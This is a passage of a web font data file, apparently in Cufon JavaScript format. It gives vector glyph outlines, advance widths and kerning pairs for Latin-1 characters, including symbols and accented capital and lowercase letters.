,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,123v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v